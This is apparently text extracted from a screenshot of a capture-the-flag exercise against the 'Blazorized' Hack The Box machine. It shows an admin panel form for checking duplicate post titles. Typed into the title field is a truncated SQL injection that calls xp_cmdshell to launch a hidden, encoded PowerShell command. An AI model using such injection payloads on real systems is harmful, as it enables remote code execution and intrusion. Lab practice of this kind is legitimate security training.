 admin.blazorized.htb/check-duplicate-post-title
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Super Admin Panel
Super Admin Panel
Manage Posts
Manage Posts
Create Posts
Check Duplicate
Post Titles
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Currently, Blazorized allows Duplicate
Therefore, you can use the form below to ch
title has been used.
Check Duplicate Post Titles
';exec master..xp_cmdshell 'powershell -nop -w hidden -enco
Post Title
Check Duplicate Post Title